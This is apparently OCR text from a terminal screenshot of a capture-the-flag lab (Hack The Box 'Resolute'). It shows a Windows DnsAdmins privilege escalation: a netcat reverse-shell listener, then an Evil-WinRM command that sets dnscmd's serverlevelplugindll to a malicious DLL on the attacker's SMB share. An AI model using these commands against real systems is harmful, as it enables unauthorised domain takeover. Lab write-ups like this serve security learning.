 1 2 3 4 10.10.14.230 9:58
root@kali: ~/Resolute
vpn root@kali: /opt/tools/privesc root@kali: ~/Resolute
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
(root㉿kali)-[~/Resolute]
# rlwrap nc -lvnp 443
listening on [any] 443 ...
/CreateBuiltinDirectoryPartitions -- Create built-in partitions
/ExportSettings -- Output settings to DnsSettings.txt in the DNS server database directory
/OfflineSign -- Offline signing zone files, including key generation/deletion
/EnumTrustPoints -- Display active refresh information for all trust points
/ActiveRefreshAllTrustPoints -- Perform an active refresh on all trust points now
/RetrieveRootTrustAnchors -- Retrieve root trust anchors via HTTPS
<Command Parameters>:
DnsCmd <CommandName> /? -- For help info on specific Command
In future versions of Windows, Microsoft might remove dnscmd.exe.
If you currently use dnscmd.exe to configure and manage the DNS server,
Microsoft recommends that you transition to Windows PowerShell.
To view a list of commands for DNS server management, type
"Get-Command -Module DnsServer" at the Windows PowerShell prompt. Additional
information about Windows PowerShell commands for DNS is available at
http://go.microsoft.com/fwlink/?LinkId=217627.
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd /config /serverlevelplugindll \\10.10.14.230\dnsprivesc.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe